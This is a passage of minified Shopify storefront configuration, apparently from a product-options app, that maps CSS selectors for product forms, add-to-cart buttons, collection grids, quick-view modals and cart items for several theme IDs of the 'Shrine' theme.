form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products 